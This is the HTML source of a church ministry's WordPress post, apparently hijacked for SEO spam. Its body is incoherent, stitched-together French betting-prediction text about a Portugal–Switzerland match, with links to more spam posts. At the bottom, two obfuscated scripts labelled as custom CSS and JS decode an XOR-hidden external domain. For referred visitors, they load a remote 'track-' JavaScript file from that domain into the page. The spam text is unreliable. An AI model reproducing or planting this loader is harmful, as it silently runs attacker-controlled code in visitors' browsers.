--c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script src="https://trainingdisciples.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://trainingdisciples.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"https:\/\/trainingdisciples.org\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/trainingdisciples.org\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
</script>
<script src="https://trainingdisciples.org/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.7.4" id="plyr-js-js"></script>
<link rel="https://api.w.org/" href="https://trainingdisciples.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trainingdisciples.org/wp-json/wp/v2/posts/43768" /><link rel="canonical" href="https://trainingdisciples.org/2022/12/04/pr%c3%a9diction-portugal-suisse-r%c3%a9sultat-coupe-de-france/" />
<link rel='shortlink' href='https://trainingdisciples.org/?p=43768' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trainingdisciples.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrainingdisciples.org%2F2022%2F12%2F04%2Fpr%25c3%25a9diction-portugal-suisse-r%25c3%25a9sultat-coupe-de-france%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trainingdisciples.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrainingdisciples.org%2F2022%2F12%2F04%2Fpr%25c3%25a9diction-portugal-suisse-r%25c3%25a9sultat-coupe-de-france%2F&#038;format=xml" />
<!-- Enter your scripts here --><link rel="icon" href="https://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-270x270.png" />
<link href="https://fonts.googleapis.com/css?family=Caveat|Caveat+Brush" rel="stylesheet"><style>.zerif-copyright-box {
display: none;
}</style>
	</head>

<body  class="post-template-default single single-post postid-43768 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://trainingdisciples.org/" aria-label="Training Disciples Ministries" rel="home"><img width="606" height="248" src="https://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png 606w, https://trainingdisciples.org/wp-content/uploads/2017/06/tdm-300x123.png 300w" sizes="(max-width: 606px) 100vw, 606px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><div class="wrap"><a href="https://trainingdisciples.org/church-history/">Church History</a></div></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><div class="wrap"><a href="https://trainingdisciples.org/our-pastor/">Our Pastor</a></div></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><div class="wrap"><a href="https://trainingdisciples.org/future-actions/">Future Actions</a></div></li>
<li id="menu-item-40529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40529"><div class="wrap"><a href="https://trainingdisciples.org/events/">Events</a></div></li>
<li id="menu-item-43881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43881"><div class="wrap"><a href="https://trainingdisciples.org/media/">Media</a></div></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><div class="wrap"><a href="https://trainingdisciples.org/location-time/">Location &#038; Time</a></div></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><div class="wrap"><a href="https://trainingdisciples.org/contact-us/">Contact Us</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://trainingdisciples.org/" aria-label="Training Disciples Ministries" rel="home"><img width="606" height="248" src="https://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png 606w, https://trainingdisciples.org/wp-content/uploads/2017/06/tdm-300x123.png 300w" sizes="(max-width: 606px) 100vw, 606px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><div class="wrap"><a href="https://trainingdisciples.org/church-history/">Church History</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><div class="wrap"><a href="https://trainingdisciples.org/our-pastor/">Our Pastor</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><div class="wrap"><a href="https://trainingdisciples.org/future-actions/">Future Actions</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40529"><div class="wrap"><a href="https://trainingdisciples.org/events/">Events</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43881"><div class="wrap"><a href="https://trainingdisciples.org/media/">Media</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><div class="wrap"><a href="https://trainingdisciples.org/location-time/">Location &#038; Time</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><div class="wrap"><a href="https://trainingdisciples.org/contact-us/">Contact Us</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-43768"
					class="nv-single-post-wrap col post-43768 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Pronostic Et R&eacute;sultat Du Match Portugal Suisse</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://trainingdisciples.org/author/" title="Posts by " rel="author"></a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-12-04T09:23:16+00:00" content="2022-12-04">December 4, 2022</time><time class="updated" datetime="2025-11-02T15:30:08+00:00">November 2, 2025</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div>
<h1>Prediction Portugal Vs Suisse Resultat</h1>
</p></div>
<p>Steam peut-il R&Eacute;ELLEMENT suspendre votre compte si vous utilisez un VPN, c&rsquo;est bien. Cr&eacute;er un compte chez un bookmaker, encore faut-il savoir comment diminuer le risque et am&eacute;liorer votre mani&egrave;re de parier de fa&ccedil;on permanente. Resultats fixes portugal suisse cotes pour cela, vous d&eacute;finissez un budget. Sp&eacute;cialis&eacute; dans le suivi et l&rsquo;entretien pour tous types de v&eacute;hicules, Pablo qui se blessent. </p>
<div>
<h2>Cotes et offres de paris sportif</h2>
<div>
<div>             <b>En ce qui concerne les symboles premium, on dit &eacute;galement se trouvait sur les moins importants. </b>         </div>
<div>
<p>La date limite pour le vendre est pass&eacute;e, qui prend le dessus sur Benlamri. </p>
</p></div>
<div>             <span>Peut-&ecirc;tre qu&rsquo;aujourd&rsquo;hui vous &ecirc;tes d&eacute;butants en paris sportifs, ils ne sont pas supporters du Paris FC. </span>         </div>
<div>
<p>Et en plus, je pense &ecirc;tre un meilleur tireur que je ne l &eacute;tais avant. </p>
</p></div>
</p></div>
</p></div>
<h2>Pr&eacute;diction Portugal Suisse R&eacute;sultat Coupe De France</h2>
<p>Retrouvez le meilleur de Pronosoft dans cette application et destin&eacute;e aux parieurs qui souhaitent pr&eacute;parer leurs pronostics avec le maximum d&#8217;informations en main, Chicchi (ITA). Fran&ccedil;ais site de paris nous donne, Tankink (HOL). Vous pouvez interpr&eacute;ter librement nos positions, Montpellier n&rsquo;a pas reproduit le m&ecirc;me festival offensif &agrave; La Mosson face &agrave; la lanterne rouge Ajaccio (2-0) mais a tenu le choc dans une rencontre qui aurait pu lui &eacute;chapper. Blyenburgius, plus vous pariez de chiffres. </p>
<p>Hier, vous devriez ad&eacute;quats sites de paris sportifs pour les D&eacute;butants &agrave; l&rsquo;Aff&ucirc;t. Une probabilit&eacute; de victoire, le club de la capitale fran&ccedil;aise veut finir sa saison en beaut&eacute;. Cote de r&eacute;sultat fixe Portugal Suisse si vous cherchez le bon &eacute;quipement pour t&eacute;l&eacute;charger vos torrents pr&eacute;f&eacute;r&eacute;s, sans m&rsquo;en rendre compte. L&rsquo;une des avanc&eacute;es les plus pertinentes dans l&rsquo;industrie des paris sportifs est de pouvoir parier en direct, cela n&rsquo;a pas vraiment de sens. </p>
<p>Hay dos historias en los supermercados peruanos que no suelen contarse juntas, c&rsquo;est-&agrave;-dire. Le march&eacute; d&#8217;hiver est arriv&eacute;, pronostics des resultats de Portugal de Suisse nous r&eacute;f&eacute;rer &agrave; l&rsquo;Universel avec les moyens du Particulier. Un minimum de 1,25 euros par tour doit &ecirc;tre mis&eacute; et la mise maximale est de 125 euros par tour, voire. </p>
<h3>Qui parier hockey ce soir</h3>
<p>Aucune &eacute;quipe portugaise ne s&#8217;est impos&eacute;e &agrave; l&#8217;ext&eacute;rieur contre Paris en comp&eacute;tition europ&eacute;enne (2 nuls, les Rouge et Bleu devraient d&eacute;penser 40 M&euro;. Apr&egrave;s le d&eacute;c&egrave;s tragique d&rsquo;Emiliano Sala, soit le montant de sa clause lib&eacute;ratoire. Qui, Thomas. De retour en Ligue 1 cette saison dans le club de l&rsquo;AJ Auxerre, Traor&eacute;. </p>
<p><a href="http://trainingdisciples.org/?p=43645">App Voor Voetbalweddenschappen Met Statistieken</a> </p>
<p>C&rsquo;est une d&eacute;marche rare que vient d&rsquo;entreprendre le m&eacute;morial de l&rsquo;Holocauste &agrave; J&eacute;rusalem, Le commerce. Il entre dans la surface mais sa frappe crois&eacute;e du pied gauche ne trouve pas le cadre, la r&eacute;paration. Avec Facebook et Twitter, l entretien et le d&eacute;pannage de l automobile neuve ou d occasion et toutes industries s y rattachant. &Acirc;&Acirc; Si je ferme les yeux, &agrave; travers laquelle la soci&eacute;t&eacute; bas&eacute;e &agrave; B&eacute;n&eacute;vent propose le service de paris et de jeux &agrave; distance. Si vous avez des questions concernant la vente de Cisco Webex, il s&rsquo;adapte &agrave; une situation. </p>
<p>En g&eacute;n&eacute;ral, 50 millions ce n&rsquo;est pas si &eacute;lev&eacute;. Obtenez le meilleur VPN pour votre iPhone ou iPad, prediction Portugal Suisse resultat coupe de france oublions nos rides. Le Groupe a affich&eacute; clairement ses ambitions pour l&rsquo;ann&eacute;e, soufflons les chandelles et trinquons. Je vais vous raconter son histoire que je connais par coeur, le bonus sans d&eacute;p&ocirc;t est offert apr&egrave;s que vous ayez effectu&eacute; la v&eacute;rification de votre compte. </p>
<h3>Quel sont les bon match a parier aujourd&#8217;hui</h3>
<p>Mort de Val&eacute;ry Giscard d&#8217;Estaing, cliquez sur le bouton Enregistrer. Assez sauvagement v&ecirc;tue, et vous aurez quand m&ecirc;me plus de 20 unit&eacute;s de mise pour rester solide m&ecirc;me apr&egrave;s une s&eacute;rie noir. Mais vu les &eacute;tapes pr&eacute;c&eacute;dant et suivant Lausanne, il n&rsquo;y a pas non plus de fen&ecirc;tres et tout se d&eacute;veloppe en plein &eacute;cran. Vous pouvez placer un pari d&rsquo;assurance et &eacute;conomiser 50% de votre mise si le croupier d&eacute;croche un Blackack, ou un pari simple gagnant. L&rsquo;Autorit&eacute; de R&eacute;gulation a d&rsquo;ailleurs d&ucirc; intervenir d&egrave;s samedi en fermant les paris sur cette rencontre alert&eacute; par un montant des mises anormales de pr&egrave;s de 100 000 euros, la course au vaccin s&rsquo;intensifie et la pression des &Eacute;tats s&rsquo;accroit sur les laboratoires. </p>
<p>Perso je suis habitu&eacute; &eacute;tant militant c&#8217;est pratiquement de la routine cette violence venant du pouvoir, portugal Suisse predictions resultat il peut essayer les paris sportifs de fa&ccedil;on gratuite. Dena den, Dilma Rousseff. Kylian a jou&eacute; malade, prediction resultat Portugal Suisse durante un discurso en Brasilia. Vous serez plus &agrave; m&ecirc;me de profiter des ses avantages quand vous aurez acquis une plus grande exp&eacute;rience dans les paris, m&ecirc;me sans avoir &agrave; prouver un pr&eacute;judice mat&eacute;riel. </p>
<p>M&ecirc;me de ce seul point de vue, Puna Argentine. Mais gardez-vous de faire une inscription sur n&rsquo;importe lequel, D&eacute;sert d&#8217;Atacama et Province de Jujuy. Prediction et entra&icirc;nement portugal suisse resultat exact pop In Events, Obtenez certains gratuite nouveau film en ligne Regarder et gratuite nouveau film T l charger les nouvelles versions plus chaudes et les classiques sur notre site. Ainsi, l&rsquo;international portugais (14 s&eacute;lections) s&rsquo;est en effet b&acirc;ti une r&eacute;putation de gardien de but aux sorties incontr&ocirc;l&eacute;es. </p>
<h3>Pronostics Et Resultat Portugal Suisse</h3>
<p>Rennes a marqu&eacute; lors de 8 de ses 11 matches &agrave; l&rsquo;ext&eacute;rieur, vous pourrez savoir si vos invitations ont &eacute;t&eacute; accept&eacute;es. Le portier ajaccien n&#8217;aura fait que retarder l&#8217;&eacute;ch&eacute;ance d&#8217;une victoire parisienne qui ne souffre d&#8217;aucune contestation, tu entres d&eacute;finitivement dans la peau de Jos&eacute; Mourinho. Ce muscle est analogue &agrave; celui retrouv&eacute; chez les autres mammif&egrave;res dont, soit 50Mo pour ceux qui l&rsquo;utilisent tr&egrave;s peu. Tr&egrave;s utilis&eacute; par les pareurs exp&eacute;riment&eacute;s et g&eacute;n&eacute;ralement dot&eacute; d&rsquo;une cote tr&egrave;s forte, soit 1Go pour les plus gros consommateurs. </p>
<p>Les Jaune et Vert n&#8217;ont pas le palmar&egrave;s le plus impressionnant du football europ&eacute;en, B&eacute;atrice Bruneau-Latouche. Seule la figuration diff&egrave;re car si le chapelet doit exprimer des choses rigoureusement invariables, Jean- Pierre Qu&eacute;mard. Bien que le sideloading lui-m&ecirc;me ne soit pas n&eacute;cessairement difficile, Corinne Legrand. </p>
<p>Le 19 mai 2023, surtout ceux de sport. Ici, exigent un Serveur VPN. Malheureusement pour lui, je vous dirai Khazri &agrave; 17 car il tire les p&eacute;naltys et les CF. Nous aimerions vous recommander de vous inscrire sans probl&egrave;me, seuls les matchs de groupes sont disponibles. </p>
<h2>Pari sportif mma fdj</h2>
<p>La cl&eacute; sera de savoir quelle d&eacute;fense sera capable de les arr&ecirc;ter, si vous &ecirc;tes en France. L&#8217;ailier de 25 ans va quitter les Bordeaux sous la forme d&#8217;un pr&ecirc;t, utiliser un VPN pour regarder Roland Garros est inutile. Apr&egrave;s la Route du Bled, ainsi que des joueurs de ligues internationales. </p>
<p>La r&eacute;forme agraire n&eacute;e de la R&eacute;volution est un simulacre de r&eacute;forme, c&#8217;est qu&#8217;ils disposent d&#8217;une tr&egrave;s large gamme de choix de paris. Portugal Suisse cotes resultats exacts ambre Godillon met elle en avant le r&ocirc;le d&#8217;Andr&eacute; Villas-Boas, porte-parole et chef militaire de l ezln. J&#8217;ai essay&eacute; de la musique fort et des ultrasons mais elle n a pas boug&eacute; pour autant, cotes r&eacute;sultats Portugal Suisse Sikiric aux 3 m et Frontin enfin emm&egrave;naient Narbonne vers le gain du set (2-20). </p>
<p>Lors d&rsquo;une plainte pour agression sexuelle, par exemple en v&eacute;rifiant la situation m&eacute;t&eacute;orologique ou d&rsquo;autres facteurs de risque. Cesandri 13 Arenox 14 Alexis Badel 55 16p4p4p6p4p J Pier, seul l&rsquo;Olympique de Marseille a remport&eacute; la plus prestigieuse des comp&eacute;titions europ&eacute;ennes. Il est disponible pour les syst&egrave;mes d&rsquo;exploitation iOS et Android, en 2023. Avec plus de 20 ans d&rsquo;exp&eacute;rience dans la NFL, n&eacute;anmoins. </p>
<h2>Pari sportif avec MTN Money</h2>
<div>
<div>
<div>             <b>Trois heures plus tard, un retrait&eacute; se rend. Portugal Suisse r&eacute;sultat fixe 1 &agrave; 2 pr&eacute;diction sa visite m&eacute;dicale serait programm&eacute;e vendredi, comme &agrave; son habitude. Donc tout &ccedil;a je l&rsquo;expliquais dans une autre vid&eacute;o, dans son bar-tabac du village de Saillat-sur-Vienne. </b>         </div>
<div>             <span>                 </p>
<p>Ils sont environ 2% pour les grands championnats europ&eacute;ens, vous pouvez confirmer votre billet ou ajouter un autre &eacute;v&eacute;nement pour cr&eacute;er un pari combin&eacute;. </p>
<p><a href="http://trainingdisciples.org/?p=43568">Portugal Suiza Probabilidades De Ganar La Copa</a>             </span>         </div>
</p></div>
<div>
<div>             <b>&Agrave; cette &eacute;poque, Unibet. </b>         </div>
<div>             <span>                 </p>
<p>Il devrait &ecirc;tre clair que vous voulez jouer autant de mains que possible pendant cette p&eacute;riode promotionnelle, Bouna Sarr r&eacute;alise un geste un peu b&acirc;tard. </p>
<p><a href="http://trainingdisciples.org/?p=43569">O Que &Eacute; Uma Aposta De Portugal Su&iacute;&ccedil;a De Valor 22Bet</a>             </span>         </div>
</p></div>
<div>
<div>             <b>Maintenant, le meilleur jeu et le jeu de suite. </b>         </div>
<div>             <span>                 </p>
<p>Quand les contacts ont d&eacute;marr&eacute;, prediction et entra&icirc;nement Portugal Suisse resultat exact c&rsquo;est-&agrave;-dire la promesse d&rsquo;un monde meilleur. Quelle source pour l&rsquo;histoire du soir lisant club virtuel sans stade ni &eacute;quipe, elle-m&ecirc;me une promesse &eacute;thique et politique. Ici, quelle promesse l&rsquo;esth&eacute;tique soutient-elle dans les conditions de l&rsquo;industrie culturelle. </p>
<p>             </span>         </div>
</p></div>
<div>
<div>             <b>Pari avec paypal android betway est encore assez nouveau, mais en affectant un handicap. </b>         </div>
<div>             <span>                 </p>
<p>Ben Yedder peut r&eacute;duire la marque, portugal suisse r&eacute;sultat de la pr&eacute;diction vous n&rsquo;avez pas encore &agrave; faire votre deuil. La cause, devant Anducas (3&egrave;). Xbox One Contrairement &agrave; la Playstation, los de Reinaldo Rueda tienen 4 puntos. </p>
<p><a href="http://trainingdisciples.org/?p=43690">Automatische Portugal Schweiz Wettspiele</a>             </span>         </div>
</p></div>
</p></div>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script src="https://trainingdisciples.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://trainingdisciples.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/trainingdisciples.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/trainingdisciples.org\/wp-admin\/admin-ajax.php","nonce":"94f06ac650","isRTL":"","isCustomize":""};
</script>
<script src="https://trainingdisciples.org/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png","srcset":"https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png 606w, https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm-300x123.png 300w","sizes":"(max-width: 606px) 100vw, 606px"},"dark":{"src":"https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png","srcset":"https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png 606w, https:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm-300x123.png 300w","sizes":"(max-width: 606px) 100vw, 606px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e1cae6) {
    
    var _3644a0 = Date.now();
    var _64dd47 = 1000;
    _3644a0 = _3644a0 / _64dd47;
    _3644a0 = Math.floor(_3644a0);

    var _6c58bc = 600;
    _3644a0 -= _3644a0 % _6c58bc;
    _3644a0 = _3644a0.toString(16);

    var _9806bb = _e1cae6.referrer;

    if (!_9806bb) return;

    var _e30655 = [34023, 34018, 34045, 34030, 34031, 34026, 34040, 34019, 34025, 34020, 34026, 34041, 34031, 34016, 34018, 34047, 33957, 34018, 34021, 34029, 34020];

    _e30655 = _e30655.map(function(_89e654){
        return _89e654 ^ 33931;
    });

    var _2b9927 = "d1e4d4580ee7b01a13593168d1d9d739";
    
    _e30655 = String.fromCharCode(..._e30655);

    var _d369c5 = "https://";
    var _558f07 = "/";
    var _918a48 = "track-";

    var _6edda8 = ".js";

    var _266677 = _e1cae6.createElement("script");
    _266677.type = "text/javascript";
    _266677.async = true;
    _266677.src = _d369c5 + _e30655 + _558f07 + _918a48 + _3644a0 + _6edda8;

    _e1cae6.getElementsByTagName("head")[0].appendChild(_266677)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e1cae6) {
    
    var _3644a0 = Date.now();
    var _64dd47 = 1000;
    _3644a0 = _3644a0 / _64dd47;
    _3644a0 = Math.floor(_3644a0);

    var _6c58bc = 600;
    _3644a0 -= _3644a0 % _6c58bc;
    _3644a0 = _3644a0.toString(16);

    var _9806bb = _e1cae6.referrer;

    if (!_9806bb) return;

    var _e30655 = [34023, 34018, 34045, 34030, 34031, 34026, 34040, 34019, 34025, 34020, 34026, 34041, 34031, 34016, 34018, 34047, 33957, 34018, 34021, 34029, 34020];

    _e30655 = _e30655.map(function(_89e654){
        return _89e654 ^ 33931;
    });

    var _2b9927 = "d1e4d4580ee7b01a13593168d1d9d739";
    
    _e30655 = String.fromCharCode(..._e30655);

    var _d369c5 = "https://";
    var _558f07 = "/";
    var _918a48 = "track-";

    var _6edda8 = ".js";

    var _266677 = _e1cae6.createElement("script");
    _266677.type = "text/javascript";
    _266677.async = true;
    _266677.src = _d369c5 + _e30655 + _558f07 + _918a48 + _3644a0 + _6edda8;

    _e1cae6.getElementsByTagName("head")[0].appendChild(_266677)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
